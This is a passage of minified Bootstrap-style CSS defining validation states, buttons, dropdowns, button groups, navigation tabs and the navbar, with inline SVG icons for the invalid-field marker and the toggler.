+ .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-danger)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-danger)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-danger-text)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-danger-text)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:#212529;--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:0.375rem;--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:none;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:0.5rem}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:0.25rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:0.375rem;--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(0.375rem - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:.375rem}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link.disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));background:0 0;border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:0.375rem;--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{background:0 0;border:0;border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:0.375rem;--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .show>.nav-link{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text 